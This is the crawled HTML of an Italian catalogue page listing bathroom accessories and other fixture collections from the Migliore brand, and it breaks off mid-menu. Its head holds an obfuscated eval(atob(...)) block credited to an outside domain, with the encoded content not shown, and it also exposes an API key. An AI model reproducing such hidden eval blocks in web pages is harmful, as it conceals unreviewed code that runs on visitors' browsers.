

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://miglioreluxury.it/it/collections/bathroom-accessories/
body_size: 10442
content:
<!DOCTYPE html>

<html>
<head>
    <meta http-equiv="content-type" charset="utf-8">
    <title>Accessori da bagno | Migliore IT</title>
    <meta property="og:url" content="">
    <meta property="og:title" content="">
    <meta property="og:description" content="">
    <meta property="og:type" content="website">
    <meta property="og:image" content="">
    <meta name="twitter:card" content="summary">
    <meta name="twitter:site" content="@">
    <meta name="twitter:title" content="">
    <meta name="twitter:description" content="">
    <meta name="twitter:image" content="">
    <meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE"/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
	<!-- Global site tag (gtag.js) - Google Analytics -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=UA-53104333-2"></script>

<script>
function delete_cookie() {
//document.cookie = "qtrans_front_language=ru; path=/;";
	console.log('complete');
    var currentLocation = window.location.href;
	console.log( currentLocation );
    currentLocationNew1 = currentLocation.replace( '/en', '' );
	console.log( currentLocationNew1 );
    currentLocationNew2 = currentLocationNew1.replace( '/it', '' );
	console.log( currentLocationNew2 );
    window.location.href = currentLocationNew2;
//    window.open( currentLocationNew2 );
var cookies = document.cookie;
console.log(cookies);
};
if ( true ){
var src = window.location.href; 
src = src.replace( '/ru', '' );
if (src != window.location.href){
   window.location.href = src;
}
}
</script>

	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  gtag('config', 'UA-53104333-2');
	</script>

	<!-- Yandex.Metrika counter -->
	<script type="text/javascript" >
	   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
	   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
	   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

	   ym(23807485, "init", {
			clickmap:true,
			trackLinks:true,
			accurateTrackBounce:true,
			webvisor:true
	   });
	</script>
	<noscript><div><img src="https://mc.yandex.ru/watch/23807485" style="position:absolute; left:-9999px;" alt="" /></div></noscript>

	<!-- /Yandex.Metrika counter -->

<!--// Start ======================== s5l.ru / in@s5l.ru =========================== //-->
<script>
eval(atob("[base64]"))
</script>
<!--// END ======================== s5l.ru / in@s5l.ru =========================== //-->



<!-- test head -->

<!-- This site is optimized with the Yoast SEO plugin v12.2 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Accessori da bagno sul Migliore IT"/>
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://miglioreluxury.it/it/collections/bathroom-accessories/" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://miglioreluxury.it/it/#organization","name":"Migliore","url":"https://miglioreluxury.it/it/","sameAs":["https://www.facebook.com/miglioreluxury/","https://www.instagram.com/miglioreluxury/","https://www.youtube.com/channel/UCDqbiZhO9-8-pF6GpfD2yEQ/about","https://www.pinterest.ru/miglioreitaly/"],"logo":{"@type":"ImageObject","@id":"https://miglioreluxury.it/it/#logo","url":"https://miglioreluxury.it/wp-content/uploads/2018/09/logo.svg","caption":"Migliore"},"image":{"@id":"https://miglioreluxury.it/it/#logo"}},{"@type":"WebSite","@id":"https://miglioreluxury.it/it/#website","url":"https://miglioreluxury.it/it/","name":"Migliore","publisher":{"@id":"https://miglioreluxury.it/it/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://miglioreluxury.it/it/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"CollectionPage","@id":"https://miglioreluxury.it/it/collections/bathroom-accessories/#webpage","url":"https://miglioreluxury.it/it/collections/bathroom-accessories/","inLanguage":"it-IT","name":"Accessori da bagno | Migliore IT","isPartOf":{"@id":"https://miglioreluxury.it/it/#website"},"description":"Accessori da bagno sul Migliore IT"}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Feed Migliore &raquo; Accessori da bagno Коллекция" href="https://miglioreluxury.it/it/collections/bathroom-accessories/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/miglioreluxury.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.28"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='styles-css'  href='https://miglioreluxury.it/wp-content/themes/migliore/dist/assets/css/styles.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css'  href='https://miglioreluxury.it/wp-content/tablepress-combined.min.css?ver=10' type='text/css' media='all' />
<script type='text/javascript' src='https://miglioreluxury.it/wp-content/themes/migliore/dist/js/markerclusterer.js'></script>
<script type='text/javascript' src='https://maps.googleapis.com/maps/api/js?key=AIzaSyAAweSDxWn1d-7OyLoNfFRBj-R0NxKauQg'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var myajax = {"url":"https:\/\/miglioreluxury.it\/wp-admin\/admin-ajax.php","nonce":"2c3eb59a52"};
var themeData = {"path":"https:\/\/miglioreluxury.it\/wp-content\/themes\/migliore"};
var cities = [{"city":"Mosca","cityCenterLat":55.753215,"cityCenterLng":37.622504,"zoom":10,"places":[{"street":"CC \"Materiali ElitStroy\"","address":"Regione di Mosca, villaggio Zarechye, via Torgovaya, edificio 2, padiglione C16","phone":"+7 (967) 277 26 27","mail":"elitestroy@migliore.ru","weekdays":"Lun - Ven","weekhours":"10:00 - 20:00","weekendDays":"Sab - Dom","weekendHours":"10:00 - 20:00","lat":55.684183,"lng":37.412783,"id":0},{"street":"\u0421\u0421 \"Tvoy Dom\", \"Crocus City\"","address":"MKAD, 66 km, International Str., 6, Building 6, 2 floor","phone":"+7 (977) 545 76 46","mail":"krocus@migliore.ru","weekdays":"Lun - Ven","weekhours":"10:00 - 22:00","weekendDays":"Sab - Dom","weekendHours":"10:00 - 22:00","lat":55.81565,"lng":37.387361,"id":1},{"street":"CC \"Expostroy on Nakhimovsky\"","address":"Viale Nakhimovsky, casa 24, padiglione 3, place 386","phone":"+7 (966) 1111 330","mail":"expostroy@migliore.ru","weekdays":"Lun - Sab","weekhours":"10:00 - 21:00","weekendDays":"Sab - Dom","weekendHours":"10:00 - 21:00","lat":55.672021,"lng":37.583895,"id":2},{"street":"CC \"GRAND-1\"","address":"Khimki, Butakovo, 4 <br> Podium I.T.1.40 \/ 3 (entrance No. 6, floor 1)","phone":"+7 (977) 354 52 00","mail":"grand1@migliore.ru","weekdays":"Lun - Ven","weekhours":"10:00 - 21:00","weekendDays":"Sab - Dom","weekendHours":"10:00 - 21:00","lat":55.88573,"lng":37.437079,"id":3},{"street":"CC \"GRAND-2\"","address":"Khimki, Butakovo, 4 <br> Podium II.T.1.1 \/ 2 (entrance No. 2, floor 1), negozio di articoli da regalo","phone":"+7 (977) 260 10 77","mail":"grand2@migliore.ru","weekdays":"Lun - Ven","weekhours":"10:00 - 21:00","weekendDays":"Sab - Dom","weekendHours":"10:00 - 21:00","lat":55.886482,"lng":37.437595,"id":4}]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://miglioreluxury.it/wp-content/themes/migliore/dist/js/core.js?ver=2'></script>
<link rel='https://api.w.org/' href='https://miglioreluxury.it/it/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://miglioreluxury.it/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://miglioreluxury.it/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.28" />
<style type="text/css">
.qtranxs_flag_ru {background-image: url(https://miglioreluxury.it/wp-content/plugins/qtranslate-x/flags/ru.png); background-repeat: no-repeat;}
.qtranxs_flag_en {background-image: url(https://miglioreluxury.it/wp-content/plugins/qtranslate-x/flags/gb.png); background-repeat: no-repeat;}
.qtranxs_flag_it {background-image: url(https://miglioreluxury.it/wp-content/plugins/qtranslate-x/flags/it.png); background-repeat: no-repeat;}
</style>
<link hreflang="ru" href="https://miglioreluxury.it/ru/collections/bathroom-accessories/" rel="alternate" />
<link hreflang="en" href="https://miglioreluxury.it/en/collections/bathroom-accessories/" rel="alternate" />
<link hreflang="it" href="https://miglioreluxury.it/it/collections/bathroom-accessories/" rel="alternate" />
<link hreflang="x-default" href="https://miglioreluxury.it/collections/bathroom-accessories/" rel="alternate" />
<meta name="generator" content="qTranslate-X 3.4.6.8" />
</head>
<body class="">
<div id="page">

    <header class="header">
        <div class="header__wrapper">
            <a class="header__logo" href="/">
                <img class="header__logo-view" src="https://miglioreluxury.it/wp-content/uploads/2018/03/logo.svg" alt="" />
            </a>

            <div class="header__nav">

                <div class="nav__mobile-toggle js__mobile-toggle">
                    <div class="nav__mobile-toggle_icon"></div>
                </div>

                <nav class="nav__wrapper">
                                    <ul class="nav">
                        <li class="nav__item"><a class="nav__item-link nav__item-link--mobile-only" href="/">Pagina iniziale</a></li>
                        <li class="nav__item"><a class="nav__item-link" href="https://miglioreluxury.it/it/kontakty/">Contatti</a></li><li class="nav__item"><a class="nav__item-link" href="https://miglioreluxury.it/it/about-us/">Chi siamo</a></li><li class="nav__item"><a class="nav__item-link" href="https://miglioreluxury.it/it/collections/">Le collezioni</a></li><li class="nav__item"><a class="nav__item-link" href="https://shop.migliore.ru/?utm_source=migliore.ru">Negozio online</a></li><li class="nav__item"><a class="nav__item-link" href="https://miglioreluxury.it/it/news/">Notizie</a></li><li class="nav__item"><a class="nav__item-link" href="https://miglioreluxury.it/it/shops/">Show-room</a></li><li class="nav__item"><a class="nav__item-link" href="https://miglioreluxury.it/it/download/">Download</a></li>                        <!--<li class="nav__item">
                            <a href="/download/" class="nav__item-link nav__item-link__get-proposal">Download</a>
                        </li>-->
                        <li class="nav__item-social">
                            <div class="header__social">
                                <a href="https://www.instagram.com/miglioreluxury/" target="_blank" class="header__social-link social__insta"></a>
                                <a href="https://www.pinterest.ru/miglioreitaly/" target="_blank" class="header__social-link social__pinterest"></a>
                            </div>
                        </li>
                    </ul>

                    <!-- блок с внешними ссылками выводим дважды -->
                    <div class="header__external header__external--mobile">
                        <a href="https://veragio.ru/" class="header__external-link">Veragio.RU</a>
                        <a href="https://migliorelux.ru/" class="header__external-link">LUX.RU</a>
                    </div>

                </nav>

                <div class="header__action">

                    <div class="search">

                        <form class="search__form">
                            <label class="search__form-label">
                                <input placeholder="Cerca" name="search" class="search__form-field" type="text" autocomplete="off">
                            </label>
                        </form>

                        <div class="search__close"></div>

                    </div>

                    <div class="header__action-box">

                        <div class="search__button js__search"></div>

                        <div class="lang">

                            
                            <div class="lang__current">It</div>

                            <ul class="lang__list">
																<li class="lang__list_item">
                                    <a class="lang__list_item-link" href="/en/collections/bathroom-accessories/">En</a>
                                </li>
																<li class="lang__list_item">
                                    <a class="lang__list_item-link" href="/ru/collections/bathroom-accessories/">Ru</a>
                                </li>
															
                            
                            </ul>

                        </div>

                    </div>

                </div>

            </div>

            <!-- блок с внешними ссылками выводим дважды -->
            <div class="header__external">
                <a href="https://veragio.ru/" class="header__external-link">Veragio.RU</a>
                <a href="https://migliorelux.ru/" class="header__external-link">LUX.RU</a>
            </div>
        </div>

    </header> <!--end header-->
    <!--inner start-->
    <main class="content ">
        <section class="categories">

            <div class="catalog">

                <div class="catalog__list_opener_mobile js__list_opener">Catalogo</div>

                
<div class="catalog__list">
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/it/collections/mixers/" class="catalog__link catalog__link_has-item ">Rubinetterie                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-arcadia/" class="catalog__inner-list_item ">Arcadia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-axo-crystal/" class="catalog__inner-list_item ">Axo Crystal</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-bomond/" class="catalog__inner-list_item ">Bomond</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-cristalia-crystal/" class="catalog__inner-list_item ">Cristalia Crystal</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-dallas/" class="catalog__inner-list_item ">Dallas</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-ermitage/" class="catalog__inner-list_item ">Ermitage</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-ermitage-mini/" class="catalog__inner-list_item ">Ermitage Mini</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-fortis/" class="catalog__inner-list_item ">Fortis OLD</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/fortis-new/" class="catalog__inner-list_item ">Fortis New</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-fortis-gold/" class="catalog__inner-list_item ">Fortis Gold</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/fortis-black/" class="catalog__inner-list_item ">Fortis Black</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-grazia/" class="catalog__inner-list_item ">Grazia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/king/" class="catalog__inner-list_item ">King</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-kvant/" class="catalog__inner-list_item ">Kvant</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/kvant-black/" class="catalog__inner-list_item ">Kvant Black</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-kvant-gold/" class="catalog__inner-list_item ">Kvant Gold</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-laguna/" class="catalog__inner-list_item ">Laguna</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-lem/" class="catalog__inner-list_item ">Lem</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-lem-crystal/" class="catalog__inner-list_item ">Lem Crystal</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-luxor/" class="catalog__inner-list_item ">Luxor</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-maya/" class="catalog__inner-list_item ">Maya</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-olivia/" class="catalog__inner-list_item ">Olivia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-opera/" class="catalog__inner-list_item ">Opera</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-oxford/" class="catalog__inner-list_item ">Oxford</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-prestige/" class="catalog__inner-list_item ">Prestige</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-prestige-crystal/" class="catalog__inner-list_item ">Prestige Crystal</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/prestige-2023/" class="catalog__inner-list_item ">Prestige New</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-princeton/" class="catalog__inner-list_item ">Princeton</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-princeton-plus/" class="catalog__inner-list_item ">Princeton Plus</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-provance/" class="catalog__inner-list_item ">Provance</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-reversa/" class="catalog__inner-list_item ">Reversa</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-revival/" class="catalog__inner-list_item ">Revival</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/sirius/" class="catalog__inner-list_item ">Sirius</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-syntesi/" class="catalog__inner-list_item ">Syntesi</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-tenesi/" class="catalog__inner-list_item ">Tenesi</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-vivaldi/" class="catalog__inner-list_item ">Vivaldi</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/deviators/" class="catalog__inner-list_item ">Deviatori</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/floor-mixers/" class="catalog__inner-list_item ">Miscelatore a pavimento</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/kitchen-mixers/" class="catalog__inner-list_item ">Cucina</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/it/collections/bathroom-accessories/" class="catalog__link catalog__link_has-item active">Accessori da bagno                    <span class="catalog__link-arrow js__item_has-item opened"></span>
                </a>


                <div class="catalog__inner-list opened">
                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathroom-accessories-amerida/" class="catalog__inner-list_item ">Amerida</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathroom-accessories-cleopatra/" class="catalog__inner-list_item ">Cleopatra</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathroom-accessories-cristalia/" class="catalog__inner-list_item ">Cristalia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/dubai/" class="catalog__inner-list_item ">Dubai</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathroom-accessories-edera/" class="catalog__inner-list_item ">Edera</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathroom-accessories-elisabetta/" class="catalog__inner-list_item ">Elisabetta</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-fortis-bathroom-accessories/" class="catalog__inner-list_item ">Fortis</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathroom-accessories-fortuna/" class="catalog__inner-list_item ">Fortuna</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-kvant-bathroom-accessories/" class="catalog__inner-list_item ">Kvant</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathroom-accessories-luxor/" class="catalog__inner-list_item ">Luxor</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathroom-accessories-mirella/" class="catalog__inner-list_item ">Mirella</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathroom-accessories-monte-carlo/" class="catalog__inner-list_item ">Monte Carlo</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathroom-accessories-olivia/" class="catalog__inner-list_item ">Olivia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-opera-bathroom-accessories/" class="catalog__inner-list_item ">Opera</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathroom-accessories-provance/" class="catalog__inner-list_item ">Provance</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/versailles/" class="catalog__inner-list_item ">Versailles</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/optical-mirrors-and-container-for-wipes/" class="catalog__inner-list_item ">Specchi ottici, porta kleenex</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathroom-accessories-shelves/" class="catalog__inner-list_item ">Scaffali</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/waste-bin-and-laundry-basket/" class="catalog__inner-list_item ">Pattumiera, porta biancheria</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/standing-set/" class="catalog__inner-list_item ">Piantane</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">
                <a href="https://miglioreluxury.it/it/collections/washbasins-consoles/" class="catalog__link ">Consolle lavabo</a>
            </div>
        
                        <div class="catalog__item">
                <a href="https://miglioreluxury.it/it/collections/mirrors/" class="catalog__link ">Specchiere</a>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/it/collections/heated-towel-rails/" class="catalog__link catalog__link_has-item ">Portasciugamani                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/it/collections/edera-heated-towel-rails/" class="catalog__inner-list_item ">Edera</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/colosseum-heated-towel-rails/" class="catalog__inner-list_item ">Colosseum</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/edward-heated-towel-rails/" class="catalog__inner-list_item ">Edward</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/cleopatra-heated-towel-rails/" class="catalog__inner-list_item ">Cleopatra</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/it/collections/sanitary-ware/" class="catalog__link catalog__link_has-item ">Sanitari                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/it/collections/joy/" class="catalog__inner-list_item ">Joy</a>

                                                            <a href="https://miglioreluxury.it/it/collections/joy-ws/" class="catalog__inner-list_item catalog__inner-list_item--second ">ws</a>
                                                            <a href="https://miglioreluxury.it/it/collections/sidenya-sanitary-ware-joy/" class="catalog__inner-list_item catalog__inner-list_item--second ">Copriwater</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/it/collections/lavabi/" class="catalog__inner-list_item ">Lavabi</a>

                                                            <a href="https://miglioreluxury.it/it/collections/lavabi-washbasin/" class="catalog__inner-list_item catalog__inner-list_item--second ">Lavabi washbasin</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mare/" class="catalog__inner-list_item ">Mare</a>

                                                            <a href="https://miglioreluxury.it/it/collections/mare-ws/" class="catalog__inner-list_item catalog__inner-list_item--second ">ws</a>
                                                            <a href="https://miglioreluxury.it/it/collections/mare-bidet/" class="catalog__inner-list_item catalog__inner-list_item--second ">Bidè</a>
                                                            <a href="https://miglioreluxury.it/it/collections/sidenya-sanitary-ware-mare/" class="catalog__inner-list_item catalog__inner-list_item--second ">Copriwater</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/it/collections/monaco/" class="catalog__inner-list_item ">Monaco</a>

                                                            <a href="https://miglioreluxury.it/it/collections/monaco-washbasin/" class="catalog__inner-list_item catalog__inner-list_item--second ">Lavabi washbasin</a>
                                                            <a href="https://miglioreluxury.it/it/collections/ws-monaco/" class="catalog__inner-list_item catalog__inner-list_item--second ">ws</a>
                                                            <a href="https://miglioreluxury.it/it/collections/monaco-bidet/" class="catalog__inner-list_item catalog__inner-list_item--second ">Bidè</a>
                                                            <a href="https://miglioreluxury.it/it/collections/sidenya-sanitary-ware-monaco/" class="catalog__inner-list_item catalog__inner-list_item--second ">Copriwater</a>
                                                            <a href="https://miglioreluxury.it/it/collections/sanitary-ware-collection-monaco-all/" class="catalog__inner-list_item catalog__inner-list_item--second ">Collezione</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/it/collections/unica/" class="catalog__inner-list_item ">Unica</a>

                                                            <a href="https://miglioreluxury.it/it/collections/ws-unica/" class="catalog__inner-list_item catalog__inner-list_item--second ">ws</a>
                                                            <a href="https://miglioreluxury.it/it/collections/bidet-unica/" class="catalog__inner-list_item catalog__inner-list_item--second ">Bidè</a>
                                                            <a href="https://miglioreluxury.it/it/collections/sidenya-sanitary-ware-unica/" class="catalog__inner-list_item catalog__inner-list_item--second ">Copriwater</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/it/collections/arena/" class="catalog__inner-list_item ">Arena</a>

                                                            <a href="https://miglioreluxury.it/it/collections/washbasin-arena/" class="catalog__inner-list_item catalog__inner-list_item--second ">Lavabi washbasin</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/it/collections/sanitary-ware-milady/" class="catalog__inner-list_item ">Milady</a>

                                                            <a href="https://miglioreluxury.it/it/collections/milady-washbasin/" class="catalog__inner-list_item catalog__inner-list_item--second ">Lavabi washbasin</a>
                                                            <a href="https://miglioreluxury.it/it/collections/milady-wc/" class="catalog__inner-list_item catalog__inner-list_item--second ">ws</a>
                                                            <a href="https://miglioreluxury.it/it/collections/milady-bidet/" class="catalog__inner-list_item catalog__inner-list_item--second ">Bidè</a>
                                                            <a href="https://miglioreluxury.it/it/collections/sidenya-sanitary-ware-milady/" class="catalog__inner-list_item catalog__inner-list_item--second ">Copriwater</a>
                                                            <a href="https://miglioreluxury.it/it/collections/sanitary-ware-collection-milady-all/" class="catalog__inner-list_item catalog__inner-list_item--second ">Collezione</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/it/collections/sanitary-ware-gianeta/" class="catalog__inner-list_item ">Gianeta</a>

                                                            <a href="https://miglioreluxury.it/it/collections/gianeta-washbasin/" class="catalog__inner-list_item catalog__inner-list_item--second ">Lavabi washbasin</a>
                                                            <a href="https://miglioreluxury.it/it/collections/gianeta-wc/" class="catalog__inner-list_item catalog__inner-list_item--second ">ws</a>
                                                            <a href="https://miglioreluxury.it/it/collections/gianeta-bidet/" class="catalog__inner-list_item catalog__inner-list_item--second ">Bidè</a>
                                                            <a href="https://miglioreluxury.it/it/collections/sidenya-sanitary-ware-gianeta/" class="catalog__inner-list_item catalog__inner-list_item--second ">Copriwater</a>
                                                            <a href="https://miglioreluxury.it/it/collections/sanitary-ware-collection-gianeta-all/" class="catalog__inner-list_item catalog__inner-list_item--second ">Collezione</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/it/collections/sanitary-ware-impero/" class="catalog__inner-list_item ">Impero</a>

                                                            <a href="https://miglioreluxury.it/it/collections/impero-washbasin/" class="catalog__inner-list_item catalog__inner-list_item--second ">Lavabi washbasin</a>
                                                            <a href="https://miglioreluxury.it/it/collections/impero-wc/" class="catalog__inner-list_item catalog__inner-list_item--second ">ws</a>
                                                            <a href="https://miglioreluxury.it/it/collections/impero-bidet/" class="catalog__inner-list_item catalog__inner-list_item--second ">Bidè</a>
                                                            <a href="https://miglioreluxury.it/it/collections/sidenya-sanitary-ware-impero/" class="catalog__inner-list_item catalog__inner-list_item--second ">Copriwater</a>
                                                            <a href="https://miglioreluxury.it/it/collections/impero-washbasin-impero-rakovina/" class="catalog__inner-list_item catalog__inner-list_item--second ">Lavandino sul pavimento</a>
                                                            <a href="https://miglioreluxury.it/it/collections/sanitary-ware-collection-impero-all/" class="catalog__inner-list_item catalog__inner-list_item--second ">Collezione</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/it/collections/sanitary-ware-bella/" class="catalog__inner-list_item ">Bella</a>

                                                            <a href="https://miglioreluxury.it/it/collections/bella-washbasin/" class="catalog__inner-list_item catalog__inner-list_item--second ">Lavabi washbasin</a>
                                                            <a href="https://miglioreluxury.it/it/collections/bella-wc/" class="catalog__inner-list_item catalog__inner-list_item--second ">ws</a>
                                                            <a href="https://miglioreluxury.it/it/collections/bella-bidet/" class="catalog__inner-list_item catalog__inner-list_item--second ">Bidè</a>
                                                            <a href="https://miglioreluxury.it/it/collections/sidenya/" class="catalog__inner-list_item catalog__inner-list_item--second ">Copriwater</a>
                                                            <a href="https://miglioreluxury.it/it/collections/sanitary-ware-collection-bella-all/" class="catalog__inner-list_item catalog__inner-list_item--second ">Collezione</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/it/collections/sanitary-ware-flavia/" class="catalog__inner-list_item ">Flavia</a>

